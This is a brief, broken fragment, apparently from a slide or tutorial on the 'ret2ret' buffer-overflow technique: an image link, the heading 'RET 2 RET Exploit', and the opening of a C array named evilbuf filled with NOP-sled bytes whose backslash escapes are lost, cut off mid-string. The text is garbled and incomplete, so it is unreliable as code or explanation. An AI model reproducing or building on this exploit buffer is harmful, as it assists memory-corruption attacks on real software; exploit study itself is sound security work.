 RET 2 RET Exploit char evilbuf[] = "x 90x 90x 90x 90x 90x 90x
